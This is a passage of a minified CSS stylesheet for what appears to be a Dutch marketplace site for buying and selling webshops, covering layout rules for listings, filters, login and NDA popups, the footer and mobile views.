.btn-send{position:absolute;bottom:0;right:0;text-align:center;padding-left:2px;padding-right:0;padding-top:2px;width:40px;height:40px;min-width:40px;max-width:40px !important;border-radius:40px}.msg-detail .buttons .msg-detail-files{border:solid #ccc 1px;padding:6px;padding-bottom:2px;padding-top:2px;position:absolute;bottop:0;right:0}.msg-detail input{clear:both;width:100%;margin-top:0}.msg-footer{width:100%;float:right;padding-top:8px;background-color:#f2f2f2;padding:15px;padding-left:20px;color:#434343;border-top:solid #ddd 1px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;position:absolute;bottom:0}.registration h5{color:#fff}.registration a{color:#fff;text-decoration:underline}.registration .closebutton{position:absolute;top:8px;right:8px;display:block;text-decoration:none}.usps .row{text-align:left}.usps .row h3{font-weight:900;font-style:italic}ul.listTick,.over-wsk ul{margin-top:1em;padding-left:3px}ul.listTick li,.over-wsk ul li{background-image:url(check-green.png);background-repeat:no-repeat;background-position:left middle;list-style-type:none;padding-left:35px;height:21px;line-height:21px;margin:4px 0 5px}#aboutWsk ul{margin-top:25px;color:#2d3945}#aboutWsk ul li{display:block;font-style:normal;font-size:13px;height:26px}.hp-knowledgebase,.hp-news{text-align:left;padding-top:40px}.hp-knowledgebase a:hover,.hp-news a:hover{transform:scale(1.05)}.hp-knowledgebase .kb-tag,.hp-news .kb-tag{padding-right:20px;margin-bottom:40px;margin-top:40px;height:200px;text-overflow:ellipsis;width:33%;display:block;text-align:left;color:#272f3a;float:left}.hp-knowledgebase .kb-tag strong,.hp-news .kb-tag strong{font-size:26px;border-bottom:solid #f2f2f3 1px;display:block;padding-bottom:10px;margin-bottom:10px;overflow:hidden}.hp-knowledgebase .kb-tag em,.hp-news .kb-tag em{font-style:normal;color:#fa800a;font-weight:600;margin-top:15px;display:block;text-decoration:underline}@media only screen and (max-width: 767px){.hp-knowledgebase .kb-tag,.hp-news .kb-tag{min-height:auto}}.hp-knowledgebase .kb-tag span,.hp-news .kb-tag span{display:block;max-height:150px;text-overflow:ellipsis;overflow:hidden}.hp-knowledgebase .view-all,.hp-news .view-all{padding-top:35px}.hp-knowledgebase .view-all a,.hp-news .view-all a{color:#272f3a;display:block;background-color:#f2f3f4;height:200px;padding:30px;padding-top:80px;text-align:center;font-size:20px;width:100%;float:left}.hp-news .kb-tag{margin-top:20px}.hp-news{padding-bottom:80px;margin-top:60px;background-color:#f2f3f4}.hp-news .view-all a{background-color:#e3e3e3}@media only screen and (max-width: 767px){.hp-news .kb-tag,.hp-knowledgebase .kb-tag{width:100%}.hp-news .kb-tag strong,.hp-knowledgebase .kb-tag strong{font-size:16px}}footer{background:#272f3a;text-align:left;color:#dddde0;padding-top:40px;padding-bottom:30px}footer h4{font-size:24px;font-weight:600}footer a{color:#dddde0}footer a.btn{display:inline-block;text-align:center;min-width:150px;margin-bottom:22px;margin-left:-10px}footer .footer-contact-1{float:left;padding-right:40px}footer .footer-contact-2{float:left;padding-left:20px}@media only screen and (max-width: 1200px){footer .footer-contact-2{float:left;clear:both;padding-left:0;margin-top:20px}}footer .footer-nav,footer .footer-copy{text-align:right}footer .footer-nav a,footer .footer-copy a{margin-left:15px;display:inline-block}footer hr{border-top-color:#676a6f;margin-left:15px;margin-tight:15px}footer .social{color:#272f3a;background-color:#dddde0;border-radius:30px;width:21px;height:21px;display:inline-block;font-size:13px;text-align:center;line-height:19px;padding-top:2px}@media only screen and (max-width: 767px){footer .social{float:right;display:block;margin-left:5px;margin-bottom:-20px}footer .footer-contact-1,footer .footer-contact-2{width:100%;padding-left:0}footer .footer-nav,footer .footer-copy{float:left;width:100%;text-align:left;padding-left:15px}footer .footer-nav a,footer .footer-copy a{margin-left:0px;display:block}footer hr.hide-on-desktop{margin-left:0}footer .wide-footer-hr{margin-right:15px}footer .pos-mobile{position:absolute;top:0;right:15px}}footer .payment-footer{background-image:url(payment-footer.png);width:353px;height:23px;display:block;float:right;clear:both;margin-top:30px}.partner{line-height:80px;display:inline-block;margin:15px;text-indent:-1000em}.partner:last-child{padding-bottom:10px}.mkbase{color:#fff;font-family:Times;font-size:1.6em;background-color:#265c94;padding:1px;padding-left:4px;padding-right:4px;width:125px;text-indent:0}.partners{padding-bottom:20px;text-align:center}.edwin,.edwin:hover,.ictrecht,.ictrecht:hover,.f42,.f42:hover{color:rgba(0,0,0,0)}.edwin{background-color:#fff;background-image:url("/website/static/webshopkopen/edwindijkstra.png");background-repeat:no-repeat;background-position:center 4px;height:45px;width:220px;margin-top:31px}.ictrecht{background-image:url("/website/static/webshopkopen/ictrecht.png");background-repeat:no-repeat;background-position:center;width:109px;height:80px}.f42{background-image:url("/website/static/webshopkopen/42f.png");background-repeat:no-repeat;background-position:center;height:55px;background-color:#ccc;background-size:80%;width:220px;margin-top:31px}.martijn{background-image:url("/website/static/webshopkopen/martijnhoving.png");background-repeat:no-repeat;background-position:center;height:55px;background-color:#ccc;background-size:80%;width:220px;margin-top:31px}.listing-page h1{float:left}.filter-col .input_slide{display:inline;padding:0;height:30px;font-size:14px;line-height:30px;width:70px;padding-left:5px;float:right;border:none;background:rgba(0,0,0,0);text-align:right}.show-row{position:relative;float:left;width:100%;padding:15px}.show-row a{text-decoration:underline}.show-row .props{float:left}.show-row.highlight h5{position:relative;display:block}.show-row.highlight h5:before{color:#fff;border-radius:3px;padding:5px;text-transform:none;font-weight:normal;content:"spotlight";background:#fa800a;display:inline-block;margin-right:12px;right:0;margin-top:-19px;padding:0;margin-bottom:1px;height:20px;font-size:15px;line-height:22px;padding-right:6px;padding-left:6px;font-size:12px}@media only screen and (max-width: 767px){.show-row.highlight h5:before{margin-bottom:5px}}.show-row .icon{border:solid #dbdddc 1px;min-height:100px;background-color:#fff;float:left;font-size:2.5em;padding-top:.7em;color:#2f3956;background-color:rgba(200,200,200,.1)}.show-row p{float:left;line-height:18px;font-size:14px;font-weight:300;text-align:left;color:#999}.new-shops.search-profiles .country{display:none}.rbox{font-size:.9em;text-align:right;padding:0 !important;width:120px;float:right}.rbox strong{font-size:1.1em;color:#111;margin-top:-10px;float:right}.col-sm-9.startup-col{padding-right:0;width:80%;margin-right:-100px}@media only screen and (max-width: 980px){.startups .show-row{width:40%}.col-sm-9.startup-col{padding-right:0;width:88%;margin-right:-200px}}@media only screen and (max-width: 767px){.startups .show-row{width:47%}.col-sm-9.startup-col{padding-right:0;width:auto;margin-right:0}.left-menu{margin-top:30px}}@media only screen and (max-width: 600px){.startups .show-row{width:99%}}.filter-col label{margin-left:10px}.menu-home{display:block;float:right;color:#8390a1;height:72px;padding-top:23px;padding-right:16px;padding-left:8px}.menu-home>span{color:#8390a1;text-transform:uppercase;height:72px;font-size:12px;font-weight:600}.menu-home:hover{text-decoration:none;background-color:#eee}.menu-home:hover>span{color:#8390a1}div.start,p.start{font-weight:600;font-style:italic}.singleshop{min-height:1000px;color:#444;padding-right:30px;padding-left:0}.singleshop .top-path{margin-left:0}.singleshop .single-shop-top{min-height:220px;padding-top:45px}@media only screen and (max-width: 767px){.singleshop .single-shop-top{min-height:100px}.singleshop .single-shop-top h1{margin-top:0;line-height:1.1em}}@media only screen and (max-width: 767px){.singleshop{padding-right:15px}}.singleshop .shop-graph{float:right;margin-top:15px;width:100%}.singleshop .shop-graph iframe{width:100%;border:none;height:310px;overflow:hidden}.singleshop .table>tbody>tr>td,.singleshop .table>tbody>tr>th{padding-left:0}.singleshop tr:nth-child(even) td{background-color:#fafafa}.singleshop .table{margin-top:30px;margin-left:auto;margin-right:auto;border-bottom:1px solid #ddd}.singleshop .table.shop-props td{max-width:450px}.singleshop .table.shop-props td.col1{width:auto}.singleshop .table.shop-props.seo-table td{width:20%}.singleshop .table.seo-table{display:block;overflow-x:auto;white-space:nowrap}.singleshop .shop-tags{margin-bottom:10px}.singleshop .shop-tags a{border:solid #fa800a 1px;font-size:.9em;border-radius:3px;padding-left:6px;padding-right:6px}.singleshop h2{color:#2f3945;text-transform:uppercase;font-weight:600;margin-bottom:4px;margin-top:0px;line-height:18px;font-size:18px}.singleshop p{color:#666;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.rightcol{min-height:100px;margin-top:0px;float:right;display:block;padding:0;padding-top:140px}.rightcol .stickyme{border:solid #ccc 1px;margin-top:15px;background:#fff;padding:20px}.rightcol .highlight{padding-top:10px}.rightcol .btn{display:block;text-align:center}.rightcol hr{margin-right:20px;margin-top:32px}.rightcol .header{margin-top:0px;color:#333;padding:0;font-style:italic}.rightcol .header a{color:#fa800a;text-decoration:underline}.rightcol .header span{font-size:30px}.rightcol .kenmerken{font-weight:600;background-color:rgba(0,0,0,0);padding-left:5px;margin:10px;width:100%;margin-right:-60px;color:#888;margin-top:40px}.rightcol .btn-sell{width:80%;margin:10%}.rightcol h3{color:#777;margin-top:0;font-weight:600;font-size:20px;border-bottom:solid #e2e3e4 1px;padding:0px;padding-bottom:10px;margin-left:0px;margin-right:0px;margin-bottom:12px}.rightcol h4{color:#fa800a;margin-left:0px;display:inline-block;font-weight:300;font-size:15px}.rightcol strong{font-size:15px;font-weight:300}.rightcol .more-info-col{padding:0}.singleshop textarea,.singleshop input{margin-bottom:5px;width:100%}.singleshop textarea{height:100px}.shop-item{float:right;margin:0}.shop-item .icon{zoom:1}.show-row .icon,.shop-item .icon{color:#666;text-align:center;background-color:rgba(200,200,200,.1);padding-top:.5em}.show-row.iconsell .icon,.shop-item.iconsell .icon{padding-bottom:0;padding-top:30px;font-family:"FontAwesome"}.props small{display:block;clear:both}.props small .fa{margin-left:10px}.newsl-form{padding-top:20px}.newsl-submit{background-color:#fb8009;border-color:#c56608;border:0;border-bottom:solid #c56608 2px;font-size:12px;font-weight:600}input[type=text].newsl-mail{background-color:#3a4654;border:0;outline:none;height:30px;line-height:30px;width:200px}.news-detail h2{font-size:1.3em}h2 a{color:#2f3945;text-transform:uppercase;font-weight:600}.phonetop{padding-left:15px}.phonetop .phone-icon{display:inline-block;width:17px;height:17px;margin-bottom:-3px;background-image:url(phonetop.png)}.phonenumber{font-size:1.1em;color:#eee}.faq-item h3{cursor:pointer;text-decoration:underline}.faq-item p{opacity:0;max-height:0;overflow:hidden;transition:opacity .4s ease-in,max-height .4s ease-in;-ms-transition:opacity .4s ease-in,max-height .4s ease-in;-moz-transition:opacity .4s ease-in,max-height .4s ease-in;-webkit-transition:opacity .4s ease-in,max-height .4s ease-in}.faq-item p.visible{max-height:1000px;opacity:1;transition:opacity .4s ease-out,max-height .8s ease-out;-ms-transition:opacity .4s ease-out,max-height .8s ease-out;-moz-transition:opacity .4s ease-out,max-height .8s ease-out;-webkit-transition:opacity .4s ease-out,max-height .8s ease-out}@media only screen and (max-device-width: 480px){.introtext *{max-width:100%}.phonenumber{width:300px}}.navbar-toggle{color:#111}.icon-bar{background-color:#111;transition:all .2s ease-in-out}.icon-bar.first{transform:rotate(45deg);position:absolute;top:0;left:0;top:6px}.icon-bar.second{opacity:0;position:absolute;top:3px;left:0}.icon-bar.third{transform:rotate(-45deg);position:absolute;top:2px;left:0}.collapsed .icon-bar.first{transform:rotate(0deg);position:absolute;top:0;left:0}.collapsed .icon-bar.second{opacity:1;position:absolute;top:3px;left:0}.collapsed .icon-bar.third{transform:rotate(0deg);position:absolute;top:10px;left:0}.ixcon-bar{display:block;width:22px;height:2px;border-radius:1px;background:#fff;margin-bottom:4px}.navbar{background:#fff;box-shadow:rgba(0,0,0,.5) 0px 1px 1px;height:131px;margin-bottom:0}.navbar-wrapper{z-index:9999}.header-container{background:#fff}.navbar-brand{background-size:265px 68px;width:265px;background-image:url(webshopovername.svg);margin-top:13px;background-repeat:no-repeat;height:60px;background-position:0 3px;margin-left:10px}.navbar-brand.en,.navbar-brand.fr{background-image:url(businessforsale.svg);background-size:265px 62px}.is-sticky .navbar-brand{margin-left:20px;margin-top:-2px}.hide-on-desktop{display:none}@media only screen and (max-width: 767px){.singleshop .shop-graph{float:right;width:100%}.introtext{margin-left:0px;text-align:center}.introtext.text h1.fadeInLeftBig,.top-big-link{text-align:center}.hide-on-mobile{display:none !important}.hide-on-desktop{display:block}.btn-home-aanbod{color:#fff !important;margin-top:24px;margin-left:19px;text-transform:none;background-color:#fb8009;border-color:#c56608;border:0;border-bottom:solid #c56608 2px;font-size:12px;font-weight:600;height:50px;padding:16px 20px 0 20px;font-size:16px;font-weight:300}.top-big-link a.btn{width:auto;text-align:center;display:inline-block;font-weight:600}.tab-content{padding-right:0}.single.shop-item{display:none}.rightcol{margin-top:20px;margin-right:0;border-left:0;min-height:0;float:left;width:100%;padding-top:0;padding-right:15px}.msg-detail .box{width:100%;left:0;top:0px;margin-left:0;height:100%;border-radius:0}.btn-send{min-width:50px}.btn-send.hide-on-desktop{font-size:.9em}.hideMobile{display:none !important}.menu-messagecount{margin-bottom:-43px}.profile-page nav{float:none !important}.filter-col{display:none}.menu-home{display:none}a.main{border-bottom:solid #ccc 1px}.col-sm-12{padding-right:0}.content-page .content-row{padding-right:0px}.form-control{width:auto}.show-row{position:relative;padding-bottom:60px}.hp-shops .col-sm-9{padding-right:15px}.new-shops .rbox{margin-left:15px;width:100% !important;bottom:15px;position:absolute}.new-shops .rbox strong{float:left;clear:both;height:30px;overflow:hidden}.new-shops .rbox span{display:block;float:left;width:45%;text-align:left}.registration .register-form{position:absolute;top:0;left:0;right:0;bottom:0;overflow:auto;margin-top:0;width:auto;margin-left:0px}.registration .closebutton{position:fixed;top:8px;right:8px;display:block;text-decoration:none;z-index:99999}.profiel-account .content-header,.profiel-profiel .content-header,.profiel .content-header{display:none}.profiel-account .container,.profiel-profiel .container,.profiel .container{padding-left:0;padding-right:0}.profiel-account .content-row,.profiel-profiel .content-row,.profiel .content-row{padding:0;margin:0}.profiel-account .profile-page ul.nav,.profiel-profiel .profile-page ul.nav,.profiel .profile-page ul.nav{margin-top:15px}.profiel-account .nav-tabs li,.profiel-profiel .nav-tabs li,.profiel .nav-tabs li{margin-bottom:2px}.profiel-account .nav-tabs li a,.profiel-account .nav-tabs li.active a,.profiel-profiel .nav-tabs li a,.profiel-profiel .nav-tabs li.active a,.profiel .nav-tabs li a,.profiel .nav-tabs li.active a{padding:5px}.profiel-account .nav-tabs li.active a,.profiel-account .nav-tabs li a,.profiel-profiel .nav-tabs li.active a,.profiel-profiel .nav-tabs li a,.profiel .nav-tabs li.active a,.profiel .nav-tabs li a{color:#fa800a;border:none;border-bottom:solid #ccc 1px;border-right:solid #ccc 1px}.profiel-account .nav-tabs li.active a,.profiel-profiel .nav-tabs li.active a,.profiel .nav-tabs li.active a{border-bottom:solid #fa800a 1px}}.profiel-account .nav-tabs{margin-top:0px}.login-layer,.login-layer-2{position:fixed;top:0;left:0;background:rgba(0,0,0,.6);color:#fff;z-index:9999;right:0;bottom:0}.login-layer h3,.login-layer-2 h3{color:#fff}.login-layer form,.login-layer-2 form{display:block;position:absolute;padding:30px;top:110px;right:50%;background:#394657;color:#fff;z-index:1;margin-right:-250px;width:500px;box-shadow:3px 3px 10px rgba(0,0,0,.5)}@media only screen and (max-width: 767px){.login-layer form,.login-layer-2 form{width:100%;margin-right:0;right:0}}.login-layer a,.login-layer-2 a{text-decoration:underline;font-size:.9em;color:#fff}.login-layer input[type=text],.login-layer input[type=password],.login-layer-2 input[type=text],.login-layer-2 input[type=password]{background-color:#fff;padding:0 6px;line-height:34px;height:50px;border:none;margin:5px;width:100%}.login-layer .btn,.login-layer-2 .btn{margin-top:10px}.row ::-webkit-input-placeholder{color:#aaa}.row ::-moz-placeholder{color:#aaa}.row :-ms-input-placeholder{color:#aaa}.row :-moz-placeholder{color:#aaa}.row input,.row textarea{color:#000}.myad{background-color:#cecece;padding-left:10px;margin-left:-10px;margin-bottom:20px}.myad h3{display:inline-block}.nda-view{display:block;position:fixed;background-color:rgba(0,0,0,.5);top:0;left:0;right:0;bottom:0;z-index:99999}.nda-view .view{height:100%;width:1020px;margin-left:auto;margin-right:auto}.nda-view iframe{width:1020px;height:100%;border:0}.bh-contact-thanks{vackground:#fee;padding:5px 10px;border:solid #3f3 1px}.message{left:50%;width:400px;margin-left:-200px;background:#fff;color:#434343;position:absolute;border-radius:10px;box-shadow:10px 10px 10px;z-index:999;font-size:14px;padding:10px}.message .close{margin-top:3px}.errormessage{border:dashed red 1px}.alert-msg{position:fixed;top:0;left:0;right:0;padding:20%;background:rgba(0,0,0,.5);bottom:0;text-align:center}.alert-msg .alert{max-width:500px;display:inline-block}.ndaPop{-webkit-overflow-scrolling:touch;overflow-y:scroll;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);z-index:99999}.ndaPop a.btn{margin-top:8px}.ndaPop iframe{position:relative;width:100%;max-width:1000px;margin-right:auto;margin-left:auto;height:-moz-calc(100% - 121px);height:-webkit-calc(100% - 121px);height:calc(100% - 121px);border:solid #fff 10px}.ndaPop.ios iframe{position:relative;width:100%;max-width:1000px;margin-right:auto;margin-left:auto;border:solid #fff 10px}.ndaPop .ndafoot{text-align:center;height:121px;bottom:0;width:100%;max-width:1000px;margin-right:auto;margin-left:auto;background:#dedede;padding-top:10px;margin-top:-10px}.ndaPop.ios .ndafoot{position:fixed}.ndaPop .ndafoot a{display:inline-block}@media only screen and (max-width: 767px){.ndaPop .ndafoot a{width:45%;min-width:10px;height:40px;line-height:40px}}.col-sm-4 input[type=text],.col-sm-4 input[type=password],.col-sm-4 input[type=date],.col-sm-4 textarea,.col-sm-4 select,.col-sm-4 textarea.form-control,.col-sm-5 input[type=text],.col-sm-5 input[type=password],.col-sm-5 input[type=date],.col-sm-5 textarea,.col-sm-5 select,.col-sm-5 textarea.form-control{width:100%}.col-sm-4 textarea,.col-sm-5 textarea{height:300px}.shops-container .loading .shop-row{display:none}input.error{border:solid red 1px}label.error{border-bottom:solid red 1px !important}.vform{padding-bottom:120px}.vform .btn.btn-value{border:none;background:#fa800a;border-bottom:solid #b16105 2px;height:51px;display:inline-block;font-size:1.05em}.vform p{text-align:justify}.tttext{color:#999;font-size:.9em;padding-top:5px;padding-left:10px !important}@media only screen and (max-width: 767px){.navbar{padding-top:0px;border:0;border-radius:0;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;transition:all .3s;height:76px}.navbar-brand{width:70%;margin-right:-100px;background-size:100%;max-width:262px;margin-top:10px}ul.navbar-nav{font-size:16px;color:#434343}.login-mobile{width:100%;float:left}.login-mobile a{display:block;background:#fff !important;color:#fa800a !important;padding:15px;text-align:left;font-size:16px}.sell-mobile{width:100%;float:left;box-shadow:1px 5px 5px rgba(0,0,0,.5)}.sell-mobile a{display:block;background:#47ab2e !important;color:#fff !important;padding:12px}.navbar ul.navbar-nav li a{color:#000;font-size:1.5em;border-bottom:solid #ccc 1px;text-align:left;height:58px;padding-top:19px;font-size:16px;font-weight:500}ul.dropdown-menu{width:100%;position:relative;float:none;border-radius:0;border-left:none;border-right:none;padding:0}#aboutWsk{background-image:none}.about-us-role{margin-top:0px;font-size:11pt}.menu-login,.menu-p{color:#fa800a;font-size:1.5em;width:100%;border-left:none;margin-top:0;height:73px;padding-top:24px}.menu-p{border-bottom:solid #ccc 1px;padding-left:0}.menu-login{padding-left:0}.menu-register{color:#fff;font-size:1.5em;width:100%;float:none;margin-left:auto;margin-right:auto;margin-top:0;height:73px;padding-top:20px}.navbar ul.navbar-nav li a:hover{color:#777;opacity:1;border-bottom:1px solid #fff}.navbar ul.navbar-nav li a:focus{color:#434343;outline:0;opacity:1;border-bottom:1px solid #fff}.navbar ul.navbar-nav li a.btn-link-2{height:auto;margin:4px 0 0 10px;padding-top:10px;padding-bottom:10px;border:1px solid #fff}.navbar-collapse{padding:0}.navbar-toggle{top:20px}.navbar-collapse.collapse,.navbar-collapse.collapsing{position:absolute;left:0;right:0;bottom:0;top:76px;z-index:99;height:500px}.navbar-collapse.collapse li,.navbar-collapse.collapse a,.navbar-collapse.collapsing li,.navbar-collapse.collapsing a{background:#fff;color:#000}.navbar-collapse.collapse.in,.navbar-collapse.collapsing{display:block}.container>.navbar-header,.container>.navbar-collapse{margin-right:0;margin-left:0}.dropdown{width:100%;text-align:center}.dropdown a,a.main{color:#ccc}.navbar-nav{width:100%;margin:0 !important;border-top:solid #ccc 1px}}@media only screen and (max-width: 767px){.hide-small{display:none}.call-to-action-container .col-sm-4{padding-right:14px}.about-us-box{width:100%;margin-left:1%;margin-right:1%;height:120px}.about-owners{width:100%;clear:both;margin-top:20px}.newsitem{width:100%;margin-right:0;margin-left:0}.registration.blue .btn{width:100%}.tttext{display:none}}.su-filter-container{border:1px solid #ccc;height:34px;overflow:hidden;border-radius:2px;padding:10px;padding-top:5px;cursor:pointer}.su-filter-container .filter-icon,.su-filter-container .close-icon{display:block;width:16px;height:26px}.su-filter-container .filter-icon:hover,.su-filter-container .close-icon:hover{opacity:.8}.su-filter-container .close-icon{display:none;background-position:left -5px top -263px}.other-ads{border-radius:4px;margin-right:22px;margin-top:15px}@media screen and (max-width: 712px){.other-ads{margin-right:0px}}.other-ads:hover{border-color:#666;transition:border-color .3s ease}.h2-startups{margin-left:14px;margin-bottom:5px}.h4-startups{margin-left:14px;margin-bottom:45px}.body-aanbod .page-first-container{display:none}.body-aanbod .wso-right-content{display:none}.body-aanbod.body-aanbod-tag-dropshipping .page-first-container{display:block}.body-aanbod.aanbod-tag-dropshipping .wso-right-content{display:block}.collapsing{-webkit-transition:none;transition:none}a.close-login{position:absolute;right:8px;top:8px;cursor:pointer;text-decoration:none}a.close-login:hover{opacity:.7}.form-group.left{width:50% !important;float:left}.form-group.right{width:50% !important;float:right}.upgrade-account{text-align:center;position:relative;background:rgba(63,73,85,.5);color:#fff;height:175px;margin-bottom:-175px;padding:20px;padding-top:30px;margin-left:-10px;margin-right:-10px;border-radius:3px;z-index:999}.upgrade-account i.fa{color:#fa800a;font-size:20px;margin-left:10px;right:4px}.upgrade-account h1{color:#fff}.upgrade-account .btn{font-size:18px;display:inline-block;border:none;background:#fa800a;border-bottom:solid #b16105 2px}.upgrade-account .payment-methods{position:absolute;top:20px;right:20px;width:75px;background:#fff;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;padding:10px}.upgrade-account .payment-methods div{width:55px;height:40px;background:url(payment-method-icons.png);background-size:55px 603px;margin-top:10px}.upgrade-account .payment-methods div.ideal{background-position:0 350px}.upgrade-account .payment-methods div.iban{background-position:0 75px}.upgrade-account .payment-methods div.paypal{background-position:0 236px;margin-bottom:10px}.upgrade-account .payment-methods div.bankcontact{background-position:0 272px}.upgrade-account .payment-methods div.creditcard{background-position:0 428px}.bh-balloon{cursor:pointer}.balloon{position:fixed;top:30%;width:800px;left:50%;margin-left:-400px;max-width:100%;z-index:10001;background-color:hsla(0,0%,100%,.9);color:#434343;padding:20px;border-radius:10px;-webkit-box-shadow:4px 4px 10px #888;-moz-box-shadow:4px 4px 10px #888;box-shadow:4px 4px 10px #888;text-align:left}.balloon .closebutton{float:right;margin-top:-10px;color:#666}.balloon-back{background:rgba(0,0,0,.6);position:fixed;top:0;left:0;right:0;bottom:0;z-index:10000}.body-aanbod .navbar,.onze-diensten-tarieven-upgrade .navbar,.body-profiel .navbar,.profiel-messages .navbar,.profiel-profiel .navbar,.profiel-account .navbar,.profiel-ndas .navbar,.diensten-store .navbar{margin-bottom:0}.body-profiel-ndas .col-sm-3{float:right}.wstk-top{min-height:230px;padding-top:45px}.wstk-top .top-path{margin-left:0}.new-filter-col{float:right;margin-top:-60px;border:solid #ccc 1px;padding:0;background:#fff}.new-filter-col h4{font-weight:600;font-size:20px;border-bottom:solid #e2e3e4 1px;padding:15px 0px;margin-left:30px;margin-right:30px;margin-bottom:12px}.new-filter-col input[type=text]{width:100%;background:#fff;border-radius:0;height:45px}.new-filter-col .fa-search,.new-filter-col .show-row.iconsell .icon,.show-row.iconsell .new-filter-col .icon,.new-filter-col .shop-item.iconsell .icon,.shop-item.iconsell .new-filter-col .icon{float:right;display:block;position:absolute;top:15px;right:10px}.new-filter-col .premium-filter{width:100%;padding:30px;padding-top:1px;text-align:center}.new-filter-col strong{color:#2f3945;font-size:1.1em;margin-bottom:4px}.new-filter-col .su-filter-container{border:0;padding-left:0;border-top:solid #ccc 1px;padding-top:10px;padding-bottom:10px;min-height:47px}.new-filter-col .su-filter-container .filter-icon,.new-filter-col .su-filter-container .close-icon{float:right;display:block;height:20px;padding:0}.new-filter-col .su-filter-container .filter-icon em,.new-filter-col .su-filter-container .close-icon em{font-size:2em}.new-filter-col .su-filter-container .close-icon{display:none}.new-filter-col .su-filter-container input[type=checkbox]{display:none}.new-filter-col .su-filter-container input[type=checkbox]+label:before{font-family:FontAwesome;display:inline-block;margin-left:25px;margin-right:10px;width:10px;font-size:18px}.new-filter-col .su-filter-container label{margin-bottom:0;font-weight:300;font-size:15px;cursor:pointer;color:#666;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.new-filter-col .su-filter-container label:hover{color:#333}.new-filter-col .su-filter-container input[type=checkbox]+label:before{content:"";color:#ccc}.new-filter-col .su-filter-container input[type=checkbox]+label:before{letter-spacing:10px}.new-filter-col .su-filter-container input[type=checkbox]:checked+label:before{content:"";color:#fa800a}.new-filter-col .su-filter-container input[type=checkbox]:checked+label:before{letter-spacing:5px}.new-filter-col .revenue-tabs,.new-filter-col .product-tabs{margin-top:20px;margin-bottom:20px}.new-filter-col .revenue-tabs input[type=checkbox],.new-filter-col .product-tabs input[type=checkbox]{visibility:hidden;width:1px;margin-right:-1px}.new-filter-col .revenue-tabs label,.new-filter-col .product-tabs label{height:28px;margin:0;position:relative;vertical-align:middle;background:#fff;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;font-weight:300;color:#666;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;transition:all .3s;cursor:pointer;width:100%;margin-bottom:5px;padding-left:25px}.new-filter-col .revenue-tabs label:hover,.new-filter-col .product-tabs label:hover{color:#333}.new-filter-col .revenue-tabs label:before,.new-filter-col .product-tabs label:before{width:15px;height:15px;display:block;content:"";border:solid #ccc 1px;position:absolute;top:5px;left:0px}.new-filter-col .revenue-tabs label:after,.new-filter-col .product-tabs label:after{display:none}.new-filter-col .revenue-tabs input[type=checkbox]:checked+label,.new-filter-col .product-tabs input[type=checkbox]:checked+label{border-color:#fb9838;color:#000;font-weight:400}.new-filter-col .revenue-tabs input[type=checkbox]:checked+label:before,.new-filter-col .product-tabs input[type=checkbox]:checked+label:before{border-color:#fa800a}.new-filter-col .revenue-tabs input[type=checkbox]:checked+label:after,.new-filter-col .product-tabs input[type=checkbox]:checked+label:after{width:7px;height:7px;display:block;content:"";border:solid #fa800a 2px;background-color:#fa800a;position:absolute;top:9px;left:4px}.aanbod-startups .wsk-freesearch{margin-bottom:10px}.aanbod p,.archief p,.diensten-store p,.aanbod-startups p{line-height:22px}.new-shops{float:left;width:75%;padding:0;float:right;padding-right:40px}.body- .new-shops,.body-fr .new-shops{float:none;width:auto;padding:0;margin-top:0px}.new-shops hr{margin-top:10px;margin-bottom:10px}.new-shops .sort-drop{display:block;float:right;overflow:hidden;height:30px;padding:10px;padding-top:5px;border-radius:3px;position:relative;clear:right;margin-top:-39px}.new-shops .sort-drop .fa-angle-up{display:none}.new-shops .sort-drop span,.new-shops .sort-drop a{display:block;color:#fa800a}.new-shops .sort-drop span{text-align:center}.new-shops .sort-drop:hover{height:auto;background:#f1f1f1;box-shadow:2px 2px 4px rgba(0,0,0,.3);transition:all .2s ease;height:160px;margin-bottom:-140px;z-index:99999}.new-shops .sort-drop:hover span{color:#444}.new-shops .sort-drop:hover .fa-angle-up{display:inline}.new-shops .sort-drop:hover .fa-angle-down{display:none}.new-shops .big-results{color:#fa800a;font-size:1.3em}.new-shops .rbox{width:170px;margin-left:-20px}.new-shops .show-row{color:#2f3945;background:none;cursor:pointer;padding-left:0;padding-right:0;padding-top:10px;padding-bottom:10px;border-top:none;border-bottom:solid #dddbdc 1px}.new-shops .show-row:last-child{border-bottom:none}.new-shops .show-row .r-label{color:#fa800a;font-size:1.1em;margin-bottom:3px;display:block}.new-shops .show-row.highlight .bg-padding{background:#eff0f1;background:linear-gradient(90deg, rgb(239, 240, 241) 0%, rgb(255, 255, 255) 50%, rgb(255, 255, 255) 100%)}.new-shops .show-row.highlight a{color:#fa800a}.new-shops .show-row.highlight .icon{color:#fa800a}.new-shops .show-row .icon{width:100px;border:none;margin-top:10px}.new-shops .show-row a{text-decoration:none;color:#2f3945;line-height:1.4em}.new-shops .show-row .bg-padding{float:left;width:100%;padding-left:15px;padding-right:15px;padding-top:6px;padding-bottom:6px}.new-shops .show-row h5{text-transform:uppercase;color:#000;font-weight:600;margin-bottom:8px;font-size:16px;text-align:left}.new-shops .show-row:hover .bg-padding{background:#f3f3f3}.new-shops .show-row:hover .bg-padding a{text-decoration:underline}.new-shops .show-row .props{float:left;width:70%}.new-shops .show-row.banner .bg-padding{background-color:#ffdda1}.new-shops small{font-style:italic;text-align:left}.new-shops small .shops-date{color:#fa800a}.new-shops .active-filters{margin-bottom:5px;border-bottom:solid #bbb 1px;color:#444}.new-shops .active-filter-count{background-color:#fa800a;border-radius:30px;display:inline-block;color:#fff;font-weight:600;height:30px;width:30px;text-align:center}.new-shops .filters-remove{margin-left:20px}.new-shops .single-filter-remove{color:#fff;background:#fa800a;display:inline-block;padding:1px;padding-left:10px;padding-right:10px;font-weight:200;border-radius:3px;font-size:.8em;margin-right:6px}.new-shops .single-filter-remove .times{margin-right:5px;font-size:22px;display:block;float:left}.new-shops .single-filter-remove .txt{display:block;float:left;line-height:1.6em}.new-shops .single-filter-remove:hover{background:#f24c0a}.new-shops .single-filter-remove .hide-box{display:none}.new-shops 